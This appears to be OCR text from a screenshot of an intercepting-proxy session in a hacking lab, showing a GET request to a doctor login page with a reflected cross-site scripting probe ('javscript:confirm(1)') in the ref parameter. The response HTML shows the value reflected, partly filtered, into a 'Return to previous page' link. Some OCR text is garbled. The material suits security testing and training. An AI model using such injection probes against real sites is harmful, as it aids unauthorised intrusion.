 Request
Pretty Raw Hex \n
1 GET /login.php?ref=javscript:confirm(1) HTTP/1.1
2 Host: aca66d1c48fe-l33ch.a.firstbloodhackers.com
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
Manage Appointment
</a>
74 </li>
75 <li class="nav-item">
<a href="about.html">
Our Journey
</a>
76 </li>
77 </ul>
78 </div>
79 </nav>
80 </header>
81
82
83 <div class="page-header">
84 <div class="container">
85 <div class="row">
86 <div class="col-lg-12">
87 <h1 class="heading bold">
Doctor Login
</h1>
88 </div>
89 </div>
90 </div>
91 <div class="breadcrumb-wrapper">
92 <div class="container">
93 <div class="row">
94 <div class="col-lg-12">
95 <ul class="breadcrumb">
96 <li>
<a href="index.html">
Home
</a>
</li>
97 <li class="active">
Doctor Login
</li>
98 <li>
<a href=":confirm|1)">
Return to previous page
</a>